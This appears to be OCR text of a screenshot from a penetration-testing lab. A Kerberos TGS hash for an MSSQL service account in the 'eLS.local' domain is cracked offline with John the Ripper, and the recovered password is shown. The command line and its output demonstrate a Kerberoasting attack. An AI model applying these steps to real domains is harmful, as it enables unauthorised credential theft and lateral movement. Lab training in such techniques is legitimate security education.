 Open
johncrack.txt
~/Desktop
Save
$krb5tgs$23$*appsvc$eLS.local$MSSQLSvc/DATABASESERVER.eLS.local/1433*
$1643FB89ABF11E86C8D40ED2E271D554
$9AE79B8466B04D7931786C4B49F18B96460BF3CC9C6CAAEA5F8BC7505A543F3C062E4CC89130FA5ADE12BB9E
root@kali: ~/Desktop/JohnTheRipper/run
File Edit View Search Terminal Help
root@kali:~/Desktop/JohnTheRipper/run# ./john --format=krb5tgs /root/Desktop/johncrack.
txt --wordlist=/root/mydict.txt
Using default input encoding: UTF-8
Loaded 1 password hash (krb5tgs, Kerberos 5 TGS etype 23 [MD4 HMAC-MD5 RC4])
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
@ELS# (?)
1g 0:00:00:00 DONE (2017-10-18 21:34) 20.00g/s 200.0p/s 200.0c/s 200.0C/s asasas..P3n#3
1337@ELS#
Use the "--show" option to display all of the cracked passwords reliably
Session completed